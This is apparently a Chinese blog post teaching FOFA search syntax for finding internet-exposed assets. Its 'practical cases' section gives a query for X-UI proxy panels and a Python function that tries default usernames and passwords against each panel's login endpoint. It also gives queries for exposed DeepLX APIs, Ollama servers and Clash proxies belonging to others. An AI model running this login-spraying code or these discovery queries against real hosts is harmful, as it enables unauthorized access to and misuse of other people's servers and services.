FOFA网络空间搜索引擎完全指南 🔍

FOFA作为一款强大的网络空间搜索引擎,通过网络空间测绘技术帮助研究人员和企业快速进行网络资产匹配。无论是漏洞影响范围分析、应用分布统计,还是应用流行度调研,FOFA都是不可或缺的利器 💪

基础查询语法 📚

核心搜索命令

domain="example.com"– 搜索根域名host="example.com"– 搜索包含该字符串的域名ip="1.1.1.1"– 定位特定IP地址port="80"– 筛选特定端口服务title="登录"– 查找标题包含”登录”的网站body="admin"– 搜索页面内容包含”admin”的站点

逻辑运算符 🧮

&&– AND操作符:domain="example.com" && port="443"||– OR操作符:domain="example.com" || domain="test.com"!=– NOT操作符:domain!="example.com"

高级搜索技巧 🚀

服务器信息筛选

header="server: nginx"– HTTP头信息匹配cert="google"– SSL证书内容搜索server=="Microsoft-IIS/8.0"– 精确服务器软件匹配os="windows"– 操作系统类型筛选

地理位置定位 🌍

country="CN"– 按国家筛选city="Beijing"– 按城市定位

应用与协议

app="HIKVISION"– 特定设备应用搜索protocol="https"– 协议类型筛选icon_hash="-247388890"– 网站图标哈希匹配is_domain=true– 仅显示域名资产

时间范围控制 ⏰

after="2025-01-01"– 指定日期后更新的资产before="2025-12-31"– 指定日期前的资产记录

主流网络测绘平台推荐 🌐

国际知名平台

- Shodan.io – IoT设备搜索引擎

- Fofa.info – 网络空间资产搜索

- ZoomEye.org – 知道创宇网络空间搜索

- BinaryEdge.io – 实时威胁情报

特色平台

- Quake.360.net – 360网络空间测绘

- Hunter.io – 邮箱查找工具

- Wigle.net – WiFi网络地图

- GreyNoise.io – 互联网噪音分析

实战案例分析 ⚔️

XUI面板扫描

"xui" && region!="HK"在利用弱密码等操作尝试登录(以下为部分代码)

# 弱密码信息

USERNAME_LIST = ['admin', 'root', 'test', 'user', 'administrator']

PASSWORD_LIST = ['123456', 'admin', 'test', 'password', 'admin123', 'root123']

def test_single_login(host, username, password):

"""测试单个用户名密码组合"""

try:

# 解析主机URL

parsed_url = urlparse(host)

base_url = f"{parsed_url.scheme}://{parsed_url.netloc}"

login_url = f"{base_url}/login"

payload = f"username={username}&password={password}"

headers = {

"accept": "application/json, text/plain, */*",

"accept-language": "zh-CN,zh;q=0.9,en;q=0.8",

"content-type": "application/x-www-form-urlencoded; charset=UTF-8",

"x-requested-with": "XMLHttpRequest",

"referrer": f"{base_url}/",

"referrerPolicy": "strict-origin-when-cross-origin",

"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124 Safari/537.36"

}

with requests.Session() as session:

response = session.post(

login_url,

headers=headers,

data=payload,

allow_redirects=False,

timeout=config.timeout

)

if config.verbose:

print(f"测试 {host} [{username}:{password}] - 状态码: {response.status_code}")

# 检查登录是否成功

success = False

response_info = ""

if response.status_code == 200:

try:

response_json = response.json()

if response_json.get("success") == True:

success = True

response_info = "JSON响应success=true"

else:

response_info = f"JSON响应: {response.text[:100]}"

except json.JSONDecodeError:

# 如果不是JSON响应,检查其他成功标志

response_text = response.text.lower()

if any(keyword in response_text for keyword in ['success', 'dashboard', 'welcome', '欢迎']):

success = True

response_info = "响应内容包含成功标志"

else:

response_info = f"非JSON响应: {response.text[:100]}"

else:

response_info = f"HTTP状态码: {response.status_code}"

return success, response_info

except requests.exceptions.Timeout:

return False, "连接超时"

except requests.exceptions.ConnectionError:

return False, "连接错误"

except requests.exceptions.RequestException as e:

return False, f"请求异常: {str(e)}"

except Exception as e:

return False, f"未知错误: {str(e)}"💡 技巧:扫描到面板后可尝试弱密码登录

DeepL API接口发现

body='{"code":200,"message":"DeepL Free API, Developed by sjlleo and missuo. Go to /translate with POST. http://github.com/OwO-Network/DeepLX"}'该发现主要来自于Github项目https://github.com/OwO-Network/DeepLX 默认GET访问返回获取。

🔍 说明:body参数用于匹配网页响应内容



Ollama服务定位

app="Ollama" && country="US" && is_domain=false![图片[1]-FOFA网络空间搜索引擎全攻略:高级查询与实战技巧](https://www.azx.us/wp-content/uploads/2025/10/d2b5ca33bd20251025161257-1024x581.png)

🎯 特点:精确定位到美国IP地址资产



Clash代理节点搜索

body="port: 7890" && body="socks-port: 7891" && body="allow-lan: true"![图片[2]-FOFA网络空间搜索引擎全攻略:高级查询与实战技巧](https://www.azx.us/wp-content/uploads/2025/10/d2b5ca33bd20251025161503-1024x679.png)

![图片[3]-FOFA网络空间搜索引擎全攻略:高级查询与实战技巧](https://www.azx.us/wp-content/uploads/2025/10/d2b5ca33bd20251025161522-1024x488.png)

⚡ 原理:通过配置文件特征识别Clash订阅节点

掌握FOFA的这些搜索技巧,让网络资产发现变得更加高效精准!记住,强大的工具需要负责任地使用 😉

© 版权声明

THE END